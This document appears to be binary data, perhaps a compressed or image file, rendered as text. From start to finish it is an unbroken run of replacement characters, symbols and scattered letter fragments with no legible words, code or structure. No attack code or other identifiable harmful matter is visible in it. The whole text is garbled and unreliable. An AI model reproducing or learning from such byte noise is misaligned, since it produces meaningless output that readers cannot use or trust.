'�?�?���6���!}/c��_߹oRˊܺ^|x�\s6?'R���'�*�'z����6m�[��=��ipi��~�-��%��\	��M�}�(�x,��W'71̟��w]*{{���k�kz#�_eĚ����,�7;�C�s]N�.�%�+sn;�����s-7q؝��OG��X�2z7e�s���fzvy'��Ƴ-�dK0r#7���`�1x���n^F3^Pgb����±�)�j��ba����Lm=�y��cp���Q�e�ȝ:���a��^Sh&/'.����zw!y�8���"�ck�:�tȼ�O/cٻ/!�����r��v��nKI�.D����k�km��8��vc�x8;s�C�k,�%��b�d3����6���p�EnbS�}��]�67RbC��^��4�g�qw��}�"%�Q�x���'��W���F�Ǹ�O�gP�!����@k�d��7��o?�y)�o�AEs�\8�[��?9�eų�`�9�d�f66�=���Kmd/zŁ��;�Z�.����kSZw;��s�|�2VU;��#2��2��옜�*󵱺de�e'��İ�������͔�}�B�3��h��i1y�DN��tќ1$a�Q#�6��h<��Du�:<��{Z�m���r�� ��9�bkˑ��y�|&��4Ҫ1�Z\�D�����Nd4F6v���Q6��|�>W��L�v(��]�̵�/1; �ڳb��K�˞ոNn&��ԛ3x�S��9r1qlI�)��0�&N^�3��$V.����� ?޾�t�ޟ�o����3L�v����2�[?<���ֲ�-�b��v��A�l,Dt-����oe�!9>ǯi�v��%�g��D�]ϣ��l�ɸ\/�H͖̜�˕B�����BÆvge�&a�u-���\K`f[۴\H���5��M�Yص�̺Dm���9�"�Ifp����ڱ0���S#���K�Dh��8����:D.ݬo_�_��^����>�X��۷w�Ӽ��`o'e�nBCmŎ׳��mӤ��X�Ys�_� �`3��tX��#�}s�+����~��4� ��P�ߴ����� ��?''����A���N+>��r�:��w�/��}+C̋�5��L'_Tw]��6ɨn���ds��Y�3���\Nsk?�|))Vݗc?h����{�D����r؜M�K''K�u�>��Eq���{�����@k�:S3�QwX�ذ��$Ӌ�#~��:��� F��[\����&�3�����;#]�����~��MUx��Bg^��H���/H���I�qgRF�9������̓�7��%b^���X[>/#����յ�qȉ�7	����akCk����� toю`��mWB�gh�z3���-��c%�[��̓�ɏk!r�;՗���q�к.Ft��P�~z�]ݕ�G�w$�����y3[�#�p:��/C�b�6��M��M�鑼��&eݓP��gb#?9�sS�K�qD�Wrk"g1����I^���n�GՍ�=�IX��	,���Z~v���4�mͻ.~ ��ӎ��2ڮècl�v����7)�c�)��O�}t�;�w
F�������A&W��A������ؚ�7<�/ �pX�):>�;���n��g���u�J�$�2���;��F�3�KBHn�8z��!!6��BKnpZk�PS1�e�!�����-�od��lH�����=�`�Ɉtl� �ɖ�v<\8���gg4te���Poh����Mt?�t�O*^&����WC��t��~t�[�r����<�)�i:N��@B�k{�-�'��ģ�ۏ]��S�xp�d@�M`�z��^�N{��4�&C�C��g`8�]��)�gm�t!�D���n�k�F�
�xl�|��b�*Gm2�r7�d���/ι��O�wKh��=�؝_x�234���.Mr�"ٍ�����S��VsV�<�u� j��!��>7�]�c��v�X�gUŇ��v,	_��l����S�/Ag&3���.k�ѣs�'�t������>ŅN���Gt5��I���k�4���亼����fkfY�ksu.mZ�3�N��t�q�ڏ�����`�;%�SMmL������l}[9���]FK�hX�b���к+���Ҳ�0�y�M��+?��k�E���/7=�8Mn;|�ãO򞳳s4��R2�j�|
F߇;'�u71�����bնԫV]͗�F�eJ�[���5���	vqeu����*�Y�k�9X��8�n��z�:Tt��U(�����cv��8��Hb+dz-荏l�jO.V)�O*"#M����'66^�
d�~ݧf��旟�R�R\�UR�ѭ�+��3'�g�����u�!��N���9_V9���7W���t���CV����g�̄���f��/B�֦�~�?��t��j���φ��c"�mG[^۰C������9���	��=�b���ې:�Vv��n���ӿ�vC5��7�{	x3a͢s�F�����=�^c[�U*�4���!��k�b&"��r1�)m�,�+J��>�s:�?�r�$��\� ��y�-v	A��c|�Lo��&��G���K_GH�����Y����،t��k�;N�!��ƜW%��;��C8��fJ↺1bw[�?���`et��	=4�m��v��֭'���;l��gapv\ޑե9�� Yܻ\B5���SZ��_�"��y��m�'a^|�kf#f�KX���������L=V�u�?����O>�Q��ԥ[�4�GP�զ7��'/a����ge��G5ںƣ�s�G24�gT�;F,􎪬W�&��ݴ�-�<-%bQS��2��c+6}R,��V$�\��'�w��yyl|�#���;�9�7���q���s�oNӷ�&��L�l8�_x��%��H�����K���g�{6��Cy��ۑ�+^��)؜�<�Ž#�A���jR��,����vw��P�1�7M�'&3/eעc�܍�fk.7X���ʍ&6A#K��c%�(��50�dS1�xY;VhF��&s��T�7s$�3#��8PQy�K;־�v������%f�1���u72�8~�%��W׬X�'/��YN�Ѣ6l��\|<��..[��o��z=um~u��}���<����|�#d��ga���S.�~�5�t��&fy���Ŷ��� ��fŨ}K͏��>�b���S��g\\�֎��">��,,�.U�q�[M��ᳩ�����h���2%Q�	��6�3�Vd�%��lY�����6��5m�n����Җ����k���m8/e�N-�)�{Y�ϐ��g���G0�t͒Oc�r��a�{G*X���H23�ѹ+�c'X;\�Y\��t�vո���C�k�-�w��j9�;����ŕT�4��i���缻#@Ӧ�<xǧ6&1f��u���W�����#9m���ё� � 6�xFTF���h9T�N�+��ll=��vɼMM�[Q�г�����i}[]����z#F�5ͽ��\٧5���Jo��k����f7���l�?F��dB�Kza����t�����~����k�4}3C�bJNvAs�-#3c�f�6�y�9�Y���k3?/gbSx���7�:�YBn=9R�j�L�'H/�i��ro�o&�� ���Ć��ϝ���4sڇ�"�dD0��k+fް���ZFϫ�f��*�v����ad?����G9�b}X�m�O�;�?�s#_�1�f^���V���b++e���:�>�|��Q�A�u��,�6��w6u�l�Q�P2؏lӸ#x��d2�2�����	����9�qdHMgs�6w#^��}7J���%�L�9/'��a�ly��edi
.jһ|f.���h��F�gw�]��#��u�o�W�zd�<DL~߲.Rnfgq�H��TѦ��m7G~2+����]R&O{�9_3N.l��_U0�����:~��j��zf�y�k�2���*��7��1���S3+hڤ��\ԓ���'���j[����9R�#@edf2��!�&#V<�QL�9�8�|Y��EM��[��ϓ��.(��ؠ��z;/�1]�3�� V��`�Ʈu]�}��
U��vWT>|���� $�V\���nf3Xm�\���LQ�����R�c'�}$�ٶݿ+k�c&T�=�k�
���]�7�(��o���Fb��	ID�~76f+��<�`��{�.t�ɠk0��S�8{'6L-g6z��7"S���Ա7�;�kY�z�#�ioW����C�kO<�NfG2e� ��~y/"�]�fz+m��1d'�Hm��P�3wod��8No�pg]��Mk�c���1����n��dmH�D��q3a۔��ܤ�C1[d4�4�NV&j�}�)������>l�Vtnk8�q��ɘ�;� �F���㛟�SQN+1��I%�=��20��$S�$�]�Lecl�[��H��0����h�6��΃�b��Q�+�Ni��cj�i���jk������ڛ�~��^��b��స��xe�#%��sB�7<Ժ浼�^���5���n��D��j�˟�"<� l���b�y4w���<I��f�$W�tﯽ#�o9�,����2u�]��F&3M�j���)u�ߦ:����z��Q�=�^��F���&#�k�qf����DcG��0��:p�D���l��V+c��4�ס�H�z�ƃ'�-��!:�����X�O����F���R��D����o.bv1[�^v��cI�1�F�7��en��c�ưs�r�#]����\��mjL��$pd��}�w1�%�3�fr� �� q����&>g^i�����[>ǄY�"u}�#}�pяo�`䰼�Of�~�ְ�~���:�vk;f݉)�g�vFS#��O9(�7�L������O-�u%��y9��ѡGng��й���3���Y�5,HJ1/�`��n@���]�gu�{F�9���$��S�o���J0�ݾg��ι��o2Aͫ���#��z4��h�۷�}g;5�i��#b���حnW����e�����Fb\������As�c�}�}��I�-f�7�ik���L>T�F����WC���k�b'c��|�+y�����>�<��|'C�1 �zUry�a� p��.}�ߏaϖ(s##4�!�%���ӹ��O���Ŝ���d�\�5aB��|��~����bSje9S�	2Y�����~t��P|�D���շY�)yn}lsZѠ�8ދ�m��K�p�� B���c_�z����m�*��3��#�U� u� o��� �������[� ��� Z�?��� ��[���� �^� ��_�W�gy� ��C�CP������ ��� ����� �/� �+?�?��O�ޙ� �l?�A�?�v������ ������^�����~�� ��������?�z��:�5���?��G�t7�X���S����_��g�n�s�N�N�d�?�r?���J[����D��/�?���� �f� ����'� ������/�0�Q��?�� ? �I�u�5�/[����֝	V�櫦�f(�2"H�X'%:w%�/���RDL���B�����Y���P8�̨#E�I��qb^�Z�1�ɒ��2�)�#��(�D��-��i�����w�(�Hj~7%)g���Q������x��D�Tz�ٙ)�cJ�_�[�����I �_4�oI(����V�V�N�٘63C���LB-��đ	S����B,�l�J�GL��=i
2����ȹ�u��P�k���+���"�AN�A��e�V-���z�E���0BG���+r[eI&(��n(D�5�G�.��pZ؎�F4�:��EHx+�:h�&t���TR%	��#e%���E	!�����=�r��_u���}In�*�m�/~�l�
LY�7��Ye�R�K���d?��ؕi�������_&�j}L#�/K(i|� ��$Q�2S;�;h��{\��Γ�zG�O܆{Y+&,�_�E�[�
N�l5�X��h��C!�DA(�`�����_!�Nۘ�dJ2F����(�E䯊>)���HŗDL����t��T>�2�Q�`I����Ţ�(����-Q;DCe�i��VH�#.Ũdl$�Lخ�x���>D�L�����j,��ǎ_�+�zi�ji��"O/���N���6%��A�%d�ID=���l}Y<�	㎬�ɿ��t9K�;�PN�I
�l�!��CiD�#�F�ĥ�)_܆�v�.^T�J}l��}	���dL"����f>7ܾ�`�>'s�)|w ������uD�։Y����"L��R�C��d�" ���-Ob�A\e}k����I��I#�D��×e�>)��W܍���Q�f�	�]�i�iJ���������;!�1EQl~�ŧ��$��Z��� �����E}K��g�hS-��TOZE/�*��q/�<87����^=����}Hm�{����y�N��KB�4��fu}H�%*$ܭ��46�vt!��-�_ȗ��dn!�'E#hl��O�� ��C\������GM,��@��HQd���������#�ܙ�>Y�g�l�,�/�*����L�E!����">B�%9�2XZby!7oJX&!�<v8y ������צ��kN�RYcx+$M�TU��`���da�%|����}Oj�f�#�.���4y>�^�<y�*{��������K��%?QKG�}�C�j��D�C�&	\�gt[�+Prk��+=4�;d�y-��|_(��zG��,�ά�Y$68�Z-!��2v!
pR���d�R�F$o)�L�Q+&�'��[�'��>ɯ�������� F/|��������=�w�3BTF�p�]�O����`�!$��qwԄ�7�ds�	t._�k���W�:���/�^��S��-$�w�D��[,�	,��Z;���VKc�f����(ObE4C��
�����w�UB(�y4��~�4DQ�E#��Ryq�DG!��Z�!i_IZ�D��u�17�Di-��~z^OA��w/(%�?=1(jnLB/���z�M������^z�5��Q?��Ɲ�#�u���%_aC�ȆF��'H�ᑱ�5{&L�"{���''���-�J�;�;)S����UdnR+N�
Hxb�3D-�p4ޭM�Цz��CG��Fdr����yح��$��I��~Ʊ��e�e�����J%�Qd���,��d�QlΏ����cM�ܻ-�М#8/&On���SG_M�/���(���Fǈޕd1�D�+J�0[(�J+\֒�+fd���Q:FY/#�^��[%����
6%`p���M�0d��d����]�d�(<���� ���T�R�/��;��;� �m�go���e�lYܻe� ��w;��Y#/L�*�T�ܶv(�gQ'��H�^�!�3f�H��X%!kl�ϋ��g�}	z9��_�-a��+� TI[�V����H'RY]�$*3�V"�%��Ѣ� i2�2U>�l�1&`\�"3�)
����,E~d7dlB��Ǡ�Țɚ,ot���ue�γ�H�(]���R!����A$dnd�N�!R�� M��6w0I$�,�N�l��68���C���%�p)�Lo�-
���IjS�\Ӕ�C�J�I�D��zN�� �akkH��d3%�d��2Dj�	���%�����i�%2�;h��vJf(��̖��Ģv+����\q�����v(t(��cs��Z%�����1�"$���#moU�g��V����Ț��4�'�Jd,�/LQ)�$�N�>�Y!�X+%����ź9���Sl�Z'i%�G���cS�1��rU��Q-����6�d��dlx��N I`��9�z�Oi'I�Z�=�T;�}LV�F��LgL�%��]N����x<^�9yѹ�H���'IgS��F�����Q��4������l�5����s8<SVwBp{��t��$u������3d2����_��VF�a���-��Ft���3�d�:B�;��Y����+#]t�VE[.�މ�.(��Qe���dA�ZBW%��.ȑ;�K!�JH�gIZu�@���:�qX�Ԟ-{N�5�2I?kH��餝�l��ΑЎ�m���99<�H�$}��I�"Ʒ/$,nS�tRLh�G*�{ס;�+E�iv$��@�� j��/��~����K�!39�ޒB�����$���:��{����9v'�L�	�r�Z�w=�6Qْ��*X����Q+HUԝ��(����["N��-�G
 W���*Y8M�I]JK|H����i<I$�(���ԍ ob��P�!���u�$�l��+I2Kd���ƾZ��h��X�[��KtF`�(�5ʯ�Q;��q���S���!��� n��;|$dDr�$��	&F@�%��$w?Q�;�"'N	c?B��ؿ�L�irgF��4K�R �]3��խ��	�w!�8!��^x%1J���F[=�����$�V��$�Ǝ�v=H+%��6N� ��7��Ə&���AA�}Ų�QD�����#�� &^���/%�Β���Jd�H��=OmA�W��v<��ʩ�%���&�H�N�l�ދIe�sE�����(�z�E}��YD�QnP��+r�V� /��H��E��N��3����#%*�Д�MRn����͒'�D�%�<YdnG�{ PH����i�FJ��Q$��xq��dI"k�Q�'�C��(�P��>+s�gH���h����Yܼ~�}	���/?�ͱ˕��#G/�����-�'YX��E��iB"$ŗ�!V����x��#�ԉ�>L�c3�_v%���ylN�x�Y/R!�NY�&4�{��C���Ma�5D8�#��rg�dt(�Du ��5�ȉ�V�f�%Z3j$��AzJG��Y{1p� j�.In("���YDfj���"�$���K�ƛ�'o���Hp��o��=!eYw؟�0@�u��r��Zǩ� b�ヒK)�<�&���R.sH��,��.0L�����b,�!�=�Kɝ%��¨_a,��0�ɬ��r�3�w�-�H���K�e�A+`�V��oI�D����VK��xg%G��g�yiDlQmcb���pQdl3� S�F���ߨ���eYyÂw�.��K�{]#�a�GЖCEd�O#'b��Id�$��hK��j`�`���B�'��X� �D2�FG���vӡhq��Ū.���R��c���Ĺ9���<�?��ݞ\�"Zm	$y6*�'I1OB]�VE/lI+'m<��.�K�i�ȁ���"ITa���S�������&HlDlQKZ���4cB6�]%���{����[�E�	�x!'O���yr��� oaB<8��tN��$B(}u��GrX!?S�YĔ`�`���%D�?��:�˒oj�F�H��}5���SPYL��ON�oI" P1r��IuM9s��>�^���I�#B�����>�[��m	nQ"�x&E�K%'H�v!�<��K�IB����z$K�`d�$�Υ�-i�R�F̬��B2S$���8��9�s�����>�������<�;Э!�Ks��2%	�����ܳI;A�d�F茱�h_���&I
��LO�h�H�!#�:��]�����������E��v{nx�b����	l8�V�hO��OL@ܗ��U2^���'���t�K9qcoZ^�3��(�n/Q8�!	��`�o�^� *+:J ��ȍ=�.N���� o-�v4����L��}Gs$<�VE+d��"	�BckaA-��!F�	��h����yl(^�F�I���J��<��w?1���$Kb��^���G�QGE��%��?뚃��jDż!p[2W��wD��&��أ%[b�&	V;%�l�X=ċ�̓���I�(���� �	��1�9(o�D���Ǯ⌍uh���;�"ّ�,��I\>�O%���՗��HX�#r�{�\�8��H� ��X3��Х$���'��$D���8����DȢ�%��	nH�)�d�-�b�>]V;�؇i(�<E��2�H��Y�%`�r^�����k�(zx!J����`�yLq�q�Bg�'bb��T�D���^��D��+KF	v.;�P���G:z
��JE�!��C!`M�H��8V>|��}E��)�eYy�&�"�8�Z�d��b� �cG�'�,�1���E��w�gc�R$��LO#��� �~�S5�ԞGFy2J�"#DcD�܆|�F
Ȝd芴7��4�V�\�6q�Ka�j%��y��SqІ�m)ئ�!�!�P�%Kb�(�����%�"ws��ŖF��NP�jɨ�[(k#]EX�6R�T����!<�L��Y,�7%i'�d�7"y�C�H���<9�G5:C%gbR��
�CD+B+��l�x�1�P"tkr�V�zW��Ǖ~���C�$D!�� �£4^������C�U��ܔ[�V4�^FN�N�*��>���J�!u$S�W�JN<[����X������.KL���ñ��3%��9Ѳ���I�_��F��"��XDa�2r[�Y9<Y	�;��#ɹdl"D~ZNĽa"Qжy<�ݗEݲ�"�D#�:LN2�΋���iE��Bǣe!��D�&K�"e�x����]qe�����K��P��DХ*�ō�"[%�3��F,���':P�"0u;
K؝'t��䌑���C7(�TH���K$���Ь����hq�݃�E�i"������q��l�D�ZB�A[��M���q�!\��|�Z��֝Ǭ�	׹e�0B�g�)��F^DJ�ks�ɐ�b �R�H�݊���K9s͙�@ق���u}G˹��ɬ`�%�J��$�b|rKu/%OR>i/'r�����{��Lh��rA��9qe�%��������P� �p776�#i�U�@���r�lW%�FQ�.p���q��!*��9tuY'v)u#�&DG�C�'^�d��?r�/$�IU���%�S�����-�����*"t|Z�x�C��#�pR*	%Bh���V�dm�A�nO�ⰲ$��=�[#���;%1NH�Q$w'Z,l�gI�[	�+I'FcZ�c��+��M�+���yrXK�ΤU*I�Z�N���˖$D��!;'<�9r��7�I#����ѐ����ǩy �YY'B���R�Zd�D�M"4�$��r�����M��<o�\�?l�u#�h���#��6>B���E�r�v���}?��N?���p�uZ��3��Fo���E�~>�������li��?�� ? �AZ^��M!�O����Н$�g��}?rT��{dlV	c��!`�:��u'�<x����jd��f���<���qY�O6���œ���G��C
{�|�N�W%'$��|���)�5�D	�p�� ��Z��⿗�h�	�7���&���]I%t_��+G�S��޸=OnK;؈�Ƙ勩��9a�"�JD�����2y8��_��&R��~�N�ۤB3�l��%{_b�2�|�S�u!�/Kw$���G/����K�+��c�6�yt?�{"W'?=�8�g��������QuD���E䣏w�)zQX%�bI�^�"Z$�d��O̤�/�trK(^9!Cl�܄���*�q�(�������f�ErB[�n���mOc$<���{m���xpS�y&�b2Z��B�!��Y)����~��� �K�1�1H�<������Ţ]��
#�~cSEP�+"
X%�<R">�
���&L%���D:��t+J��L��L������-}��2���c��_Tˑˏ�q�6��,�./��%&�S#l�v�c��"+F�B��D��C�ȓ%�zۗ���K:�7mA9:�Oe�;���ud@���VIE���Q-iM��.$�桐��2���k��YP��?�]�m,����Tq]�.K�G$��,n<��O�N!�(���;D���pL��BE/Q$Ӳ+饢Q+JY2V�FO&L�,���I,��B/:wҰZ3zL`mٖD�	�R�\'���Bp�%ܡ9���ͯ���7�\9�o.�S2$JT'�>9�x��q�S���%i_Qz)��$��Ź��D�9zw!(2H��%��Iv�[.�J)�&l���h��C=�#�?�6h�=��r�О_�_Bxp���_�G݋Ï�[�}���$%ˋIl��a�>{�S�C}	���͡g	�q��I��`�#Y� �6�y<i2%.+}�'��qI&f�d�q�$�L�JT)D��pB_��w��W��h�K���"Y/$I�Lޓ�P� �bO�OZ!;��:]v�/������qK�������}�-�K��D�(^�����	�/���\=��Bc��얿#��_����|vF��%�E��ؗ�g��U�"6d=�kEd�$��ᔬ�X�WZ+$��Lnj�DF��VLBB\i��RIlL�C/�D���o��B�?�^�.*�<�����Y��w#�}� _)K�\��G&�O\�<��ǛK��K}��q4.|9yq]��1�iE�+"�d��3��m �BJގYy%(<�$�.[��&���1l��������]Y<����I#��Y�|� ��)�	5���C~<�m�L���[�b�;�ԙ��D� �^+�O��'<��	��Y9������*�yH�߰���LKn���}�� Ҟ�,��d��`�SB}	ܑ$u���Y=pF���.�2��{�qFgG�BVa�=�}��-�����<TqZ�-YЇ�0&L�/$�J�Q"��B�	1���0Z*X'��VK���;?�"|��I� ^O�W�g��zI�[��ȗ��>������C�L	��V%Q���E*C{-Ƹ(�<�B+ �$%�	Б+$B���D���^��ς�a�q�'�vJTLf��Dя�>I8�-"�˲Ȉ?����\S�G����䖥#ڡ��5�[ϒ��F��侚ؖ����Ώ�.�/,�2f'd��$�����t��AΈd~$�K^�5��Kk��)pV���f4n`�U�?t}?!D4�r���[I!?/A��C�G�����$��;����I�0��������|� �7Œ���d����LS��������Ս�I>ǝr��y&��V����6S����?!GT2%�{����\^�9�L����x�L�(Q��lk���DnN����BN��d�@���LͲ"��3�~�����g�?w-�Ǔ؟'�g�q�W6���C��dy_�\�Օ��fx��ڊg.Q���� ��y�J�����d�vxs����;���a����LM���R�&Bt��$���S�5$�Gb^;;X�jݒ�X�f�ө�'�d�!qҙ�jN�fL���5*����/Ժ#m#bC"mR���|_����<~CY�" ���6�o"�l�X����G��K�s�b�o�K���b���!�<f=qIZX�ŝtk�#tB=HX�"x�����l�I�%���u��<R~��
-����<��
k�q��#�~�����`��?,H���&&�1N�^���(d%�bk���n_؆��qk1/M%��3=�
��1��!�cX�����U�}���K*��1Hyc�}��$$H���+q�`�؞�nŷGvx����NN\x��CR��nC��&q�3�؅�v7����<b���S%:�VrJ�BR���
��|�֖)ΖQP���#q綠(��d`�S,�.�
�NC{ �ƴ������q$�v{��c���� '���i=�r�7�_�R�_sǒ���u��E�:H�]	x��7�rJ�Eun$�t%<�&w [1��yz4��&RlƸ!��'r��Fګ%9!�^����vP�ܝ�<�>�����e��$.��<.;~L�xTG���Ǔ����$�!����F��]%�����v.[���,���ȁ��Cܭ�܅Ed~je�d�w'}f!&�-~�z�#c��$1=��BR ���"�?��i7�c�i��p.?q��c��<T?K���[���v;�&��1=��D��b�+,�C$�{��BH��d���˖�G��X�S���-��IB�܈&
�����kV��%�=���5Ğ<oq������a��F:��v<]}����O%���t���I<���"]��[i,��D��s�i.ђ�"�A"+'�8R[吨[��$L�m����J0I�Jy.�2Qd���?����.�J���z3݈��b���NHi>]�M���x���<��R��,�z&F����,�\����H��D�H�:�貋��۴^Y������z�R7%IvF�lJ:���X�g��H�d�F�;	�Z�{�P��� k8��\{npXO��S���D�!_؝��K� l��	h�V�"&�܁q1d��*>y/�B�}	�OB4nd�&Jt6�I�{R�Y�JlvB��y/�0I&,��^L2�9?Kr:� ��"L��:$�Ӓ����MZk��<n��x����q\]orX�y'?'D���:�>�`d��'����.�� �wd���%�I�XdZ#H�^����ؖ��ɡ�>�'��$��a�6�r^I��
3Dl�ۡV`�:Δ��]�q���q��<X��[>�|�E���\��Si�$4�)~:�5�Y8o��5L}�"S$j'q�L�9d�^�L� �cq�Y"�Bz�h��2yM<
-�/"yR��)_b�N ��Y�i)K!`�SD9����<�)$MiBvO&�[���$�&tB����q���md��q\��p���~��a�wD5��?�7���=�Qg+�_����d���w���A�!�VTP�	��Zȸ�"#ag�,=܈��L�w*�;��L067�r[���"�Lq,�3�)%�D�LI0U�(�M+$͝���x����-n�W��n����r��ŋ�cƹ,��y�B���?Q%�WQ���ȅ���,�[(E�ߡX'c��U���(\g$nC�=���p�2�Y=t�"'%�)�$��N:-�%�:I
��U��2�M�ԿR�iI�)�)��CR�H|c�l�}�<��N)5��>��q��~BI�g��'=I�M��V9wD�h�{zv��xYﰧ�|�6�I���-a���$J�Y����nV�~�,�4L��KӋC��;m���[�`I/S�9��D��Æw�:i�=-3<�PQ;��w�wi�r=�U��������MW�rM��b<��[�1�1��J~Ǜ�|�N�ա�p��,����~���~B�?�w�i���R�X)��l��rH�
��]z���Iϓ�#�8���NȆw䋠�Fd�z�+&-Y�"[;i��R�NOqX%8g�_o����H�K�?�2����'L��\^�T��'���������,"�ϧD?$��8�}��v���Ô�����\e|��=�:�w��K���Sg%��܂�R4�+'$(�����!a��l�2�{��^��C",���H�ܑ�^&(�KLi-�e���yq��Jhni�I۩G�,��� ���IX�}�ʃ�)��1�X���%�:#�źU�>T���}7!8�q�+��S�'�{�1(�eY+��B�K[��v*;�إ)��L��b ��!�	e:/qU�]���+H�gvB�d��CI�R���&Ok�Օ��J� �l��<���{'����6B��PҒ��'
��x�&O�:.�\�j�c��.s��H��..��]I*��a��L�ʛ�伖%"��n����H�zz����/�-�;Z~����i,�Dq���$���н2LK'���^�Dh�H0Z��p��B[��y�d䝤.J���	���*��ft��ԑ�qmRm��;��=[	%��7��VZ8�_�6�"|m|�C�~<�2b�ثCOf#2Dã?a-�r�X[
0�Cl�$DP����L�����$�-[��O�#����y%�
�J~ĦJə!cJ$�;�NH���Y&=HBD���>ǎw^�Ě��9-�Y�:�ݭd\�Ȓ��{A��}�ʲ��6�'�O(��\����cM`�� �7(�?���PU�Ԇ�����m���<~�T1u!�B�/�i�u/Qc��C\�W�&O>X�y�'y%;,�LإI+,�H�It�j>#N�}���j��e��7�ӡ�'�G���a��J�S�s����ǚ�<�?��sY��*�CM�O��_',nW��/��d�;<v%sd9D��]7�0>�W%���F��=� [Ɉ",��6�hȹe��̜��x�(q$N��1�4NIS�3��
Ɩ�̟���e� m��y��K8���C��.$p��v��.[���� ��9�I�v!n�����{X�r�#[���	��N7�g��dn9�?����g�~�̔��x� \����,t�����	�����7�В�N��&K8&ь;=vi��*���=����N���B�e��*�b�Eh�BM'����R���d�2M�O�d��'�������d3�Zj���p�6�9��Ԉ�I�gƗ��%)D��#�ag�G7�A�ʎ2옑T�./��pr��H���JN}E�8i�=?"�Դ�d����BƐ����B8�>�#���HD7Bދ�������#m2�'b.�nJ��h��\H�c|Z����褮�'�&prqg�}�K����NÅn���$�rA��CsB��$��>2r� k�A��U�6�DN5;�n�3�.�AY=4MƍNNF��(D'h�`�U���g�g�)_�֘�3F%����#�7H�c���)���"R��O.<��)ndp�F'{��=�g�/�rV�m��ų�o�ӿќ��q���$��3����6�y={�Rz���RNG)�V�D69e	q�s�&7%�/ArG.�`�N�j�6$�DiV%�&�'H�̖IdB#䌓m�"E,p�ػ�(�C{��1��?��R艈D��;	��9�z�f~���Țl��ʤAx9C��^��E�
��8C'3���vJ�$-3g�e������I�!W-�aI��HX��d��1;	�;2w=ܫ�RZ�C_�g�K0JS�d͗zGR�WQ6�FHnBm����g�Dd�Oap�e���Ie��A���9��u�i���7ѝ�^��}O��ԡ��Q�C�I�R�g��:�Q�EܺLK�8,I�\bV��!�6�ؑ��i%B���C�n$�'���J��CpB��8_RP[&G"�A	�i7�~2{\��H�D��6�!%�ZJ�����16��{� ��ߡɵ1�+b['>��V��%}�Y�+rsөk�N����)5����X��N�`���KruB�^�R�"��o�n��d7'��X�9ҞH�A�Y#���C����F}� k�G��~��KJ��->� �	Y�+��	$���c�D�V����J{	��\V�7}	��Id��*��L^�bg�ȗ�:6K�Q=F��R+����#��,w(��\	�W$���|��Na��<�!/�k��#���E�!�L���X��E=F�.��T�-�3��D�Y�bI!a�\���0��)��.�)�ѽ��t~.Os��� ��K�"��<���D��,Jf�`��P�W'�%�ĞmZ#���+$?��uY8�.WRIy2P�͝�T��S��,	q��P5�{��rп�G}6�8�_��(���LAi��;3E)-�ؘ����D��ت%��؆�B�����]�;�ƖX�����
i	7P�$`XYW�)�#�=Nv��6����s�<�����4��IN9q�� ?�,7�r�~2-y�� BeI	X����q��lB��4�D�L���'�6����n{��~�a����^
�Do�a8P(!� !,���2���Yx�ˑ��x�oâ����jx�)D�\�1�Cm�c�����\�����%pи�V�{�4�O�r�~B�����$[�8�rJ\~(o�ⅳ⣒�?����ũbO��s�luY� ku���d�N�����s��z�΍2P��%�Ɛg����k"�e��d��D&�V>/��i+�}��+���\�~�L�$\|i���ˏ/.���\�8����t.&G�qT����T{�����v���Q�[�##����ɪy�y+O�r���	إJBi��J��#ㆾ���>�$'�ܨ������/9�U7���l�*���L�D�X�H�Q�Z�е��gIL��h��#a�,�w-�EI���Hn��S��COsЖ�IF����� �Ǐ^�"f���r~�_7ԇi��Fs�Pw�I��8-�Ԙ���<A�b��_�./0F��å��q��v�]�K?3�|�ߨ�Y_q�JG��u];��9&e�b%ЮP栖���x�}�چ���+r��d�VǨ䬝�ސud�$�M�Hi�<V:��7m�'��j����Ⱥ�����.7��<�DE�rp�����8m�F"+���D�X�U���5�<GД{�Sx�<���И��x. �)�Т�ӏ����LTKv=�����p�>�\��B\QnЗ,u/art9������e|�kOnԵ"�Z!�L��W�M�G�N�S�}LgH�]Ɏ�q�����K�#�MK_��cIL\�d\�7Kg�QO�R���">�T���P��O�|lN&~ߙD��ů�F���$�sw:���]�E�lr�2�"�N5�>�&��c���U���B�r_R��-S�II-$������,�������|��T83o��f�=����u�,������$����/dq�m!�Y���x����t��#�"�D5��K�B	{ܯ�HJ+�*��R%4'.T�ȡU68H\�4�	���fJ����ڇ��#j���<�fd\��c���?>�������" k�������eI-3&e��}H�L�TuC��v�*�����Fƺ��d���4�K�.�N'�x�k{3�࿊�C�t�}D�#�g�#�corS�6>J��,��s�\�&J{��,N>��;����&:[�yf~_!B���w9B�䔊���{���sga2U-&��lM�%�E���|���F�VĐ�{	�yq�B����(k�$�W���Tz~��rKf'Xۮ�=�|pr�����������<�S!�O�]�n��⚦q��������������D7IQ˔l9£���q�x�d:hpG'�J��qJO�C�R�7Ci��]��ɋ�GA��q�o�|	+�{�V��X��k$�eidu�Z;pB�;��'�J�������34�����ۑy9�<�8���9D!�7k��1r��rr� ���Xko�ǗJ�ʝ��'���%�Õ�9y�o�'ю2�[NĽ�<�x�ĉ�=�Ҷq�.-3�[��Ě���!��:JȚp����J���H`��Y�`��Z�f�!:��Zv� �Q�1}���5�5��x���"Z��>\�7�2�S�>3dr�&}�tz'��o:O�~��9,��u�qO��$&�=��KM��(�R��E�y(���J|�x����2�8�J>D<�;���H��9BN�&���Y#�|dqg&����vJVx�%�J%$$��:��%�ZF�:c���K�N�tKr9rJ�9&HJZ��{�?����_��(p����� ��,uG%�G8���I��|�)^˹��l��_��X�_��X�q���q�~���q��Y?�� ��~]Ǔ�_/Ǡ�X�l���"�Nx��Y��~�i��'�?���~�?�����>f� !�_>����~g�~������ H���B��'�?� ;d���q�O�� ? ��ˁ�^��>�g��/�c����H �?�=��?��>8ϩ��ǰǮz���vc��C�;����� ��#�~���00��8����#��מ{�?�1� �C�-���㞈���>����� �������@��I�1ۮ�o\z���_���{��:�$���#�u{{n���"�8v����wR���;����Ư*ed� ��*G��5�-z�)�y�!UU{��u�Al]���W`��D��pA� wN��Q:�d8� ��߭'���%�`�#^�~�m����W$�՗��u��-e��M5)$5g�X��Y0��J���}X��B���ñ�m��aI?:�Փ[cc T��룶�����
�i�:�� ռdj:���	�j��f�*�ZB<�+1���궮�[뽛mb�+E4�L�%y-���x��g��s����u����w_ȭ*$�X�����2H=ktܟ�ˤ�ޭ;Ў�qK"r�;��F�>NN;�-]�w���9s]��h��5u��V;e��Q㐽��[�r�z���� u�y?�L�|�,��\c�q����m�fm�JdE� �\L�)HIA=���)��լny�\�5tx�[��V�X�����Ub�$U
